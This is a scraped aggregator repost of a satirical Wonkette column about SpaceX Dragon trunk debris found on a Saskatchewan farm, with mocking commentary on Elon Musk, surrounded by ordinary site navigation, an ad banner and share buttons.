                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-69938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69938 bgnav" data-item-row="default" ><a href="https://influencerworlddaily.com/category/cover-story/">Cover Story</a></li>
<li id="menu-item-4490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4490 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://influencerworlddaily.com/contact/"><i  class='jeg_font_menu fa fa-envelope'></i>Contact</a>
<ul class="sub-menu">
	<li id="menu-item-4491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4491 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://influencerworlddaily.com/about/"><i  class='jeg_font_menu_child fa fa-eye'></i>About</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://influencerworlddaily.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://influencerworlddaily.com/">
		        <img class='jeg_logo_img' src="http://influencerworlddaily.com/wp-content/uploads/2022/05/5.png"  alt="InfluencerWorldDaily.com"data-light-src="http://influencerworlddaily.com/wp-content/uploads/2022/05/5.png" data-light-srcset="http://influencerworlddaily.com/wp-content/uploads/2022/05/5.png 1x,  2x" data-dark-src="" data-dark-srcset=" 1x,  2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://influencerworlddaily.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main jeg_double_sidebar">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-6">
				<div class="jeg_inner_content">
					
												<div class="jeg_breadcrumbs jeg_breadcrumb_container">
							<div id="breadcrumbs"><span class="">
                <a href="https://influencerworlddaily.com">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://influencerworlddaily.com/category/politics-2/">Politics</a>
            </span></div>						</div>
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">SpaceX Drops A Load on Saskatchewan</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
										<span class="meta_text">by</span>
					<a href="https://influencerworlddaily.com/author/"></a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://influencerworlddaily.com/politics-2/spacex-drops-a-load-on-saskatchewan/">May 19, 2024</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://influencerworlddaily.com/category/politics-2/" rel="category tag">Politics</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
					</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://substackcdn.com/image/fetch/w_1200,h_600,c_fill,f_jpg,q_auto:good,fl_progressive:steep,g_auto/https%3A%2F%2Fsubstack-post-media.s3.amazonaws.com%2Fpublic%2Fimages%2Fe1986b81-ff44-4de3-aa9f-c9a17012c01e_1280x1280.webp"><div class="thumbnail-container animate-lazy" style="padding-bottom:50%"><img width="750" height="375" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="SpaceX Drops A Load on Saskatchewan" title="SpaceX Drops A Load on Saskatchewan" decoding="async" loading="lazy" data-src="https://substackcdn.com/image/fetch/w_1200,h_600,c_fill,f_jpg,q_auto:good,fl_progressive:steep,g_auto/https%3A%2F%2Fsubstack-post-media.s3.amazonaws.com%2Fpublic%2Fimages%2Fe1986b81-ff44-4de3-aa9f-c9a17012c01e_1280x1280.webp" data-srcset="" data-sizes="auto" data-expand="700" /></div></a></div>
						
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
															</div>

							<div class="content-inner ">
								<p> [ad_1]<br />
</p><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><a href='https://hop.clickbank.net/?affiliate=neild&vendor=recprofit' target="_blank" rel="nofollow noopener" class='adlink ads_image align-center'>
                                    <img src='https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='http://influencerworlddaily.com/wp-content/uploads/2022/05/turn-100-into-12000-in-a-matter-of-weeks.gif' alt='' data-pin-no-hover="true">
                                </a></div></div>
<div dir="auto">
<div class="captioned-image-container">
<figure><a class="image-link is-viewable-img image2" target="_blank" href="https://substackcdn.com/image/fetch/f_auto,q_auto:good,fl_progressive:steep/https%3A%2F%2Fsubstack-post-media.s3.amazonaws.com%2Fpublic%2Fimages%2Fe1986b81-ff44-4de3-aa9f-c9a17012c01e_1280x1280.webp" data-component-name="Image2ToDOM" rel="noopener"></p>
<div class="image2-inset"><picture><source type="image/webp" srcset="https://substackcdn.com/image/fetch/w_424,c_limit,f_webp,q_auto:good,fl_progressive:steep/https%3A%2F%2Fsubstack-post-media.s3.amazonaws.com%2Fpublic%2Fimages%2Fe1986b81-ff44-4de3-aa9f-c9a17012c01e_1280x1280.webp 424w, https://substackcdn.com/image/fetch/w_848,c_limit,f_webp,q_auto:good,fl_progressive:steep/https%3A%2F%2Fsubstack-post-media.s3.amazonaws.com%2Fpublic%2Fimages%2Fe1986b81-ff44-4de3-aa9f-c9a17012c01e_1280x1280.webp 848w, https://substackcdn.com/image/fetch/w_1272,c_limit,f_webp,q_auto:good,fl_progressive:steep/https%3A%2F%2Fsubstack-post-media.s3.amazonaws.com%2Fpublic%2Fimages%2Fe1986b81-ff44-4de3-aa9f-c9a17012c01e_1280x1280.webp 1272w, https://substackcdn.com/image/fetch/w_1456,c_limit,f_webp,q_auto:good,fl_progressive:steep/https%3A%2F%2Fsubstack-post-media.s3.amazonaws.com%2Fpublic%2Fimages%2Fe1986b81-ff44-4de3-aa9f-c9a17012c01e_1280x1280.webp 1456w" sizes="100vw"/><img decoding="async" src="https://substackcdn.com/image/fetch/w_1456,c_limit,f_auto,q_auto:good,fl_progressive:steep/https%3A%2F%2Fsubstack-post-media.s3.amazonaws.com%2Fpublic%2Fimages%2Fe1986b81-ff44-4de3-aa9f-c9a17012c01e_1280x1280.webp" width="496" height="496" data-attrs="{&quot;src&quot;:&quot;https://substack-post-media.s3.amazonaws.com/public/images/e1986b81-ff44-4de3-aa9f-c9a17012c01e_1280x1280.webp&quot;,&quot;srcNoWatermark&quot;:null,&quot;fullscreen&quot;:null,&quot;imageSize&quot;:null,&quot;height&quot;:1280,&quot;width&quot;:1280,&quot;resizeWidth&quot;:496,&quot;bytes&quot;:1055318,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:null,&quot;type&quot;:&quot;image/webp&quot;,&quot;href&quot;:null,&quot;belowTheFold&quot;:false,&quot;topImage&quot;:true,&quot;internalRedirect&quot;:null}" class="sizing-normal" alt="" title="" srcset="https://substackcdn.com/image/fetch/w_424,c_limit,f_auto,q_auto:good,fl_progressive:steep/https%3A%2F%2Fsubstack-post-media.s3.amazonaws.com%2Fpublic%2Fimages%2Fe1986b81-ff44-4de3-aa9f-c9a17012c01e_1280x1280.webp 424w, https://substackcdn.com/image/fetch/w_848,c_limit,f_auto,q_auto:good,fl_progressive:steep/https%3A%2F%2Fsubstack-post-media.s3.amazonaws.com%2Fpublic%2Fimages%2Fe1986b81-ff44-4de3-aa9f-c9a17012c01e_1280x1280.webp 848w, https://substackcdn.com/image/fetch/w_1272,c_limit,f_auto,q_auto:good,fl_progressive:steep/https%3A%2F%2Fsubstack-post-media.s3.amazonaws.com%2Fpublic%2Fimages%2Fe1986b81-ff44-4de3-aa9f-c9a17012c01e_1280x1280.webp 1272w, https://substackcdn.com/image/fetch/w_1456,c_limit,f_auto,q_auto:good,fl_progressive:steep/https%3A%2F%2Fsubstack-post-media.s3.amazonaws.com%2Fpublic%2Fimages%2Fe1986b81-ff44-4de3-aa9f-c9a17012c01e_1280x1280.webp 1456w" sizes="100vw" fetchpriority="high"/></picture></div>
<p></a><figcaption class="image-caption"><span>Did Editrix sign off on Cat Pic Week yet? (Yes, emphatically.) Image: </span><a href="https://pixabay.com/illustrations/ai-generated-cat-astronaut-cute-8742189/" rel="">Pixabay</a></figcaption></figure>
</div>
<p>Elon Musk, like any cartoon supervillain worth their salt, has come up with several creative and unusual ways for people to be killed over the years. </p>
<p><span>While the world’s wealthiest weirdo has yet to unleash an army of flying killer robots like the bad guys did in </span><em>Iron Man 2</em><span>, a film he had a cameo in as himself — not unlike </span><a href="https://www.youtube.com/watch?v=XWhk9elEuKs" rel="">a fellow rich asshole did </a><span>decades earlier in the sequel to </span><em>Home Alone</em><span> — there’s no denying the guy has red in his ledger. </span></p>
<p>There’s the untold number of Ukrainians who surely perished at the hands of Russian forces after Musk cut off internet access through his Starlink satellites to certain parts of the country like Crimea that Putin just really, really wanted. Crom only knows how many mouth-breathers huffed their last on a ventilator after “doing their own research” on the cesspool of COVID misinformation he single-handedly turned Jack Dorsey’s erstwhile global town square into. And of course there’s all the self-crashing cars. </p>
<p><span>Last month, Tesla </span><a href="https://www.cnbc.com/2024/04/08/tesla-settles-wrongful-death-lawsuit-over-fatal-2018-autopilot-crash.html" rel="">settled a lawsuit for an undisclosed amount</a><span> over the death of Walter Huang, an Apple engineer who was killed in 2018 after his Muskmobile decided to veer into a California highway divider, and the US National Highway Traffic Safety Administration is currently looking at 23 separate fatalities involving the company’s autopilot system. </span></p>
<p>But dropping hunks of metal on people from outer space is a potential new one. </p>
<p><span>A Saskatchewan grain farmer named Barry Sawchuk and his two sons were out checking the fields before planting season recently and were more than a little surprised to find a</span><a href="https://discoverhumboldt.com/articles/it-came-from-the-sky-saskatchewan-farmer-finds-hunk-of-space-junk-in-field" rel=""> mysterious 100-pound object made of charred carbon fiber and aluminum honeycomb</a><span> somewhere it had no earthly business being. Another smaller piece of space junk was found on his land a few days later, and neighbors have since reported finding even more nebulous flotsam and jetsam over a 28-mile radius.  </span></p>
<p><span>It’s a good thing none of it landed on any chicken coops or Musk </span><a href="https://www.wonkette.com/p/kristi-noems-dog-murder-story-somehow" rel="">might have Kristi Noem</a><span> to worry about. </span></p>
<div data-component-name="DigestPostEmbed" class="_digestPostEmbed_1cl67_1"><a href="https://www.wonkette.com/p/kristi-noems-dog-murder-story-somehow" class="" target="_blank" rel="noopener"></p>
<div class="pencraft pc-display-flex pc-gap-16 pc-reset">
<div style="width: 70px; height: 70px;" class="pencraft pc-reset"><picture><source type="image/webp" srcset="https://substackcdn.com/image/fetch/w_140,h_140,c_fill,f_webp,q_auto:good,fl_progressive:steep,g_auto/https%3A%2F%2Fsubstack-post-media.s3.amazonaws.com%2Fpublic%2Fimages%2Fb2df7258-efed-44a0-ba21-9ba9846321c6_600x306.webp"/><img loading="lazy" decoding="async" src="https://substackcdn.com/image/fetch/w_140,h_140,c_fill,f_auto,q_auto:good,fl_progressive:steep,g_auto/https%3A%2F%2Fsubstack-post-media.s3.amazonaws.com%2Fpublic%2Fimages%2Fb2df7258-efed-44a0-ba21-9ba9846321c6_600x306.webp" sizes="auto, 100vw" alt="Kristi Noem's Dog Murder Story Somehow Worse Than We Knew" width="140" height="140" class="_img_16u6n_1 _smSquare_1cl67_41 pencraft pc-reset"/></picture></div>
<div class="pencraft pc-display-flex pc-flexDirection-column pc-reset">
<h4 class="pencraft pc-reset _color-pub-primary-text_1k90y_204 _line-height-24_1k90y_98 _font-display_1k90y_118 _size-20_1k90y_70 _weight-bold_1k90y_168 _reset_1k90y_1">Kristi Noem&#8217;s Dog Murder Story Somehow Worse Than We Knew</h4>
</div>
</div>
<p></a></div>
<p><span>Word spread quickly and reached the desk of Samantha Lawler, an astronomy professor at the nearby University of Regina, who collaborated with a colleague at Harvard in her orbit to figure out it came from a SpaceX Dragon flight that returned its  crew capsule safely to the planet in February with four passengers from the International Space Station. They say the junk came from the trunk (yes, that’s the name!), an </span><a href="https://spacestationguys.com/iss-and-spacex-crew-dragon-demo-1-trunk/" rel="">unpressurized cargo section below the capsule</a><span> that provides power during flight and ideally burns up after ejection when it hits the atmosphere on the way back down. It’s like the “service module” from the old Apollo missions, but with extra storage.</span></p>
<div class="captioned-image-container">
<figure><a class="image-link is-viewable-img image2" target="_blank" href="https://substackcdn.com/image/fetch/f_auto,q_auto:good,fl_progressive:steep/https%3A%2F%2Fsubstack-post-media.s3.amazonaws.com%2Fpublic%2Fimages%2Fe23a837e-4a32-4aa4-9ae6-cf90fa98ff0d_593x449.jpeg" data-component-name="Image2ToDOM" rel="noopener"></p>
<div class="image2-inset"><picture><source type="image/webp" srcset="https://substackcdn.com/image/fetch/w_424,c_limit,f_webp,q_auto:good,fl_progressive:steep/https%3A%2F%2Fsubstack-post-media.s3.amazonaws.com%2Fpublic%2Fimages%2Fe23a837e-4a32-4aa4-9ae6-cf90fa98ff0d_593x449.jpeg 424w, https://substackcdn.com/image/fetch/w_848,c_limit,f_webp,q_auto:good,fl_progressive:steep/https%3A%2F%2Fsubstack-post-media.s3.amazonaws.com%2Fpublic%2Fimages%2Fe23a837e-4a32-4aa4-9ae6-cf90fa98ff0d_593x449.jpeg 848w, https://substackcdn.com/image/fetch/w_1272,c_limit,f_webp,q_auto:good,fl_progressive:steep/https%3A%2F%2Fsubstack-post-media.s3.amazonaws.com%2Fpublic%2Fimages%2Fe23a837e-4a32-4aa4-9ae6-cf90fa98ff0d_593x449.jpeg 1272w, https://substackcdn.com/image/fetch/w_1456,c_limit,f_webp,q_auto:good,fl_progressive:steep/https%3A%2F%2Fsubstack-post-media.s3.amazonaws.com%2Fpublic%2Fimages%2Fe23a837e-4a32-4aa4-9ae6-cf90fa98ff0d_593x449.jpeg 1456w" sizes="100vw"/><img decoding="async" src="https://substackcdn.com/image/fetch/w_1456,c_limit,f_auto,q_auto:good,fl_progressive:steep/https%3A%2F%2Fsubstack-post-media.s3.amazonaws.com%2Fpublic%2Fimages%2Fe23a837e-4a32-4aa4-9ae6-cf90fa98ff0d_593x449.jpeg" width="593" height="449" data-attrs="{&quot;src&quot;:&quot;https://substack-post-media.s3.amazonaws.com/public/images/e23a837e-4a32-4aa4-9ae6-cf90fa98ff0d_593x449.jpeg&quot;,&quot;srcNoWatermark&quot;:null,&quot;fullscreen&quot;:null,&quot;imageSize&quot;:null,&quot;height&quot;:449,&quot;width&quot;:593,&quot;resizeWidth&quot;:null,&quot;bytes&quot;:28840,&quot;alt&quot;:null,&quot;title&quot;:null,&quot;type&quot;:&quot;image/jpeg&quot;,&quot;href&quot;:null,&quot;belowTheFold&quot;:true,&quot;topImage&quot;:false,&quot;internalRedirect&quot;:null}" class="sizing-normal" alt="" srcset="https://substackcdn.com/image/fetch/w_424,c_limit,f_auto,q_auto:good,fl_progressive:steep/https%3A%2F%2Fsubstack-post-media.s3.amazonaws.com%2Fpublic%2Fimages%2Fe23a837e-4a32-4aa4-9ae6-cf90fa98ff0d_593x449.jpeg 424w, https://substackcdn.com/image/fetch/w_848,c_limit,f_auto,q_auto:good,fl_progressive:steep/https%3A%2F%2Fsubstack-post-media.s3.amazonaws.com%2Fpublic%2Fimages%2Fe23a837e-4a32-4aa4-9ae6-cf90fa98ff0d_593x449.jpeg 848w, https://substackcdn.com/image/fetch/w_1272,c_limit,f_auto,q_auto:good,fl_progressive:steep/https%3A%2F%2Fsubstack-post-media.s3.amazonaws.com%2Fpublic%2Fimages%2Fe23a837e-4a32-4aa4-9ae6-cf90fa98ff0d_593x449.jpeg 1272w, https://substackcdn.com/image/fetch/w_1456,c_limit,f_auto,q_auto:good,fl_progressive:steep/https%3A%2F%2Fsubstack-post-media.s3.amazonaws.com%2Fpublic%2Fimages%2Fe23a837e-4a32-4aa4-9ae6-cf90fa98ff0d_593x449.jpeg 1456w" sizes="auto, 100vw" loading="lazy"/></picture></div>
<p></a><figcaption class="image-caption"><span>Dragon capsule with ‘trunk’ section attached. Image: </span><a href="https://images.nasa.gov/details-KSC-20200429-PH-SPX01_0001" rel="">NASA</a></figcaption></figure>
</div>
<p>Lawler has been an academic Chicken Little for years about the danger of freefalling space shit, especially in a time when space travel has been privatized and so many bored billionaires would rather spend their money playing Spaceman Spiff than, say, solving world hunger or the climate crisis. Or simply paying their taxes. Space launches and re-entries are now almost a daily thing, and it is probably only a matter of time before some innocent Earthling gets a quick death from above, although the European Space Agency say the odds of someone getting whacked by space waste are roughly one in 100 billion. </p>
<p class="button-wrapper" data-attrs="{&quot;url&quot;:&quot;https://www.wonkette.com/p/spacex-drops-a-load-on-saskatchewan?utm_source=substack&amp;utm_medium=email&amp;utm_content=share&amp;action=share&quot;,&quot;text&quot;:&quot;Share&quot;,&quot;action&quot;:null,&quot;class&quot;:null}" data-component-name="ButtonCreateButton"><a class="button primary" href="https://www.wonkette.com/p/spacex-drops-a-load-on-saskatchewan?utm_source=substack&amp;utm_medium=email&amp;utm_content=share&amp;action=share" rel=""><span>Share</span></a></p>
<p><span>“I’ve been yelling about this for five years, and now a piece of junk fell an hour away from my house,” Lawler </span><a href="https://discoverhumboldt.com/articles/it-came-from-the-sky-saskatchewan-farmer-finds-hunk-of-space-junk-in-field" rel="">told the Canadian Press</a><span>. “It’s literally hitting close to home.”</span></p>
<p><span>Oddly enough, the big SpaceX dump nearly hit home in a very different way. While it would’ve been funnier if it had instead landed near Vulcan, an otherwise unremarkable hick town in neighboring Alberta that does its best to milk the connection to the </span><em>Star Trek</em><span> universe, the Sawchuk farm is actually just a three-hour drive from where Musk first stayed with distant family after arriving solo in Canada as a teenager and scoring citizenship through his mother. </span></p>
<p><span>It’s hard to imagine he enjoyed being put to work as a lowly farmhand, and it’s not outside the realm of possibility he’s now taking his revenge by peppering the prairies with deadly space pellets. Even though surely </span><em>some</em><span> of the residents are verified on his generic social media site and send him the required eight bucks a month. </span></p>
<p><span>Which sounds totally crazy, obviously, but don’t forget </span><a href="https://www.wonkette.com/p/everybody-hates-elon-musk" rel="">who it is we’re talking about</a><span> here. </span></p>
<div data-component-name="DigestPostEmbed" class="_digestPostEmbed_1cl67_1"><a href="https://www.wonkette.com/p/everybody-hates-elon-musk" class="" target="_blank" rel="noopener"></p>
<div class="pencraft pc-display-flex pc-gap-16 pc-reset">
<div style="width: 70px; height: 70px;" class="pencraft pc-reset"><picture><source type="image/webp" srcset="https://substackcdn.com/image/fetch/w_140,h_140,c_fill,f_webp,q_auto:good,fl_progressive:steep,g_auto/https%3A%2F%2Fsubstack-post-media.s3.amazonaws.com%2Fpublic%2Fimages%2Fbdfcbc3a-92a7-4fde-9bef-8b2e2831048f_600x275.png"/><img loading="lazy" decoding="async" src="https://substackcdn.com/image/fetch/w_140,h_140,c_fill,f_auto,q_auto:good,fl_progressive:steep,g_auto/https%3A%2F%2Fsubstack-post-media.s3.amazonaws.com%2Fpublic%2Fimages%2Fbdfcbc3a-92a7-4fde-9bef-8b2e2831048f_600x275.png" sizes="auto, 100vw" alt="Everybody Hates Elon Musk" width="140" height="140" class="_img_16u6n_1 _smSquare_1cl67_41 pencraft pc-reset"/></picture></div>
<div class="pencraft pc-display-flex pc-flexDirection-column pc-reset">
<h4 class="pencraft pc-reset _color-pub-primary-text_1k90y_204 _line-height-24_1k90y_98 _font-display_1k90y_118 _size-20_1k90y_70 _weight-bold_1k90y_168 _reset_1k90y_1">Everybody Hates Elon Musk</h4>
</div>
</div>
<p></a></div>
<p>For now Sawchuk doesn’t know what he’s going to do with the unwanted gift from the heavens but he is hoping to somehow sell it and — in peak stereotypical Saskatchewanian — wants to use the money to help build the closest town of Ituna a new hockey rink. </p>
<p>Maybe a certain someone with deep pockets could send him a check. </p>
<p class="button-wrapper" data-attrs="{&quot;url&quot;:&quot;https://www.paypal.com/donate/?hosted_button_id=FVK86AVH5HKBS&quot;,&quot;text&quot;:&quot;Or maybe send us one instead&quot;,&quot;action&quot;:null,&quot;class&quot;:null}" data-component-name="ButtonCreateButton"><a class="button primary" href="https://www.paypal.com/donate/?hosted_button_id=FVK86AVH5HKBS" rel=""><span>Or maybe send us one instead</span></a></p>
<p><span>[</span><a href="https://www.cnbc.com/2024/04/08/tesla-settles-wrongful-death-lawsuit-over-fatal-2018-autopilot-crash.html" rel="">CNBC</a><span> / </span><a href="https://discoverhumboldt.com/articles/it-came-from-the-sky-saskatchewan-farmer-finds-hunk-of-space-junk-in-field" rel="">CP</a><span>]</span></p>
</div>
<p>[ad_2]<br />
<br /><a href="https://www.wonkette.com/p/spacex-drops-a-load-on-saskatchewan">Original Source Link </a></p>
<div class="simplesocialbuttons simplesocial-round-icon simplesocialbuttons_inline simplesocialbuttons-align-left post-75629 post  simplesocialbuttons-inline-fade-in">
<button class="simplesocial-fb-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://influencerworlddaily.com/politics-2/spacex-drops-a-load-on-saskatchewan/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> </button>
<button class="simplesocial-twt-share"  rel="nofollow"  target="_blank"  aria-label="Twitter Share" data-href="https://twitter.com/intent/tweet?text=SpaceX+Drops+A+Load+on+Saskatchewan&url=https://influencerworlddaily.com/politics-2/spacex-drops-a-load-on-saskatchewan/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Twitter</span> </button>
<button  rel="nofollow"  target="_blank"  class="simplesocial-linkedin-share" aria-label="LinkedIn Share" data-href="https://www.linkedin.com/sharing/share-offsite/?url=https://influencerworlddaily.com/politics-2/spacex-drops-a-load-on-saskatchewan/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">LinkedIn</span></button>
<button onClick="javascript:window.open(this.dataset.href, '_blank' );return false;" class="simplesocial-whatsapp-share"  rel="nofollow"  target="_blank"  aria-label="WhatsApp Share" data-href="https://api.whatsapp.com/send?text=https://influencerworlddaily.com/politics-2/spacex-drops-a-load-on-saskatchewan/"><span class="simplesocialtxt">WhatsApp</span></button>
<button class="simplesocial-pinterest-share"  rel="nofollow"  target="_blank"  aria-label="Pinterest Share" onClick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);return false;" ><span class="simplesocialtxt">Pinterest</span></button>
<button class="simplesocial-msng-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Messenger Share" onClick="javascript:window.open( this.dataset.href, '_blank',  'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600' );return false;" data-href="http://www.facebook.com/dialog/send?app_id=891268654262273&redirect_uri=https%3A%2F%2Finfluencerworlddaily.com%2Fpolitics-2%2Fspacex-drops-a-load-on-saskatchewan%2F&link=https%3A%2F%2Finfluencerworlddaily.com%2Fpolitics-2%2Fspacex-drops-a-load-on-saskatchewan%2F&display=popup" ><span class="simplesocialtxt">Messenger</span></button> 
</div>
								
								
															</div>


						</div>
						
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' loading='lazy' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://influencerworlddaily.com/author/">
									</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
									</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_75629_0_6979f1477cfb0   " data-unique="jnews_module_75629_0_6979f1477cfb0">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/stupid-video-leftist-posts-peaceful-protest-at-target-in-california-but-it-aint/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="STUPID VIDEO – Leftist posts ‘peaceful’ protest at Target in California, but it ain’t…" title="STUPID VIDEO – Leftist posts ‘peaceful’ protest at Target in California, but it ain’t…" decoding="async" loading="lazy" data-src="https://therightscoop.com/wp-content/uploads/2026/01/oldleftistwoman_protest_target-620x300.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://influencerworlddaily.com/category/politics-2/" class="category-politics-2">Politics</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/politics-2/stupid-video-leftist-posts-peaceful-protest-at-target-in-california-but-it-aint/">STUPID VIDEO – Leftist posts ‘peaceful’ protest at Target in California, but it ain’t…</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/politics-2/stupid-video-leftist-posts-peaceful-protest-at-target-in-california-but-it-aint/" ><i class="fa fa-clock-o"></i> January 28, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/she-gave-a-lecture-on-white-supremacy-iu-removed-her-from-the-class/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="She Gave a Lecture on White Supremacy. IU Removed Her From the Class." title="She Gave a Lecture on White Supremacy. IU Removed Her From the Class." decoding="async" loading="lazy" data-src="https://www.thenation.com/wp-content/uploads/2025/11/Indiana-University-White-Supremacy-Lecture.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://influencerworlddaily.com/category/politics-2/" class="category-politics-2">Politics</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/politics-2/she-gave-a-lecture-on-white-supremacy-iu-removed-her-from-the-class/">She Gave a Lecture on White Supremacy. IU Removed Her From the Class.</a>
                        </h3>
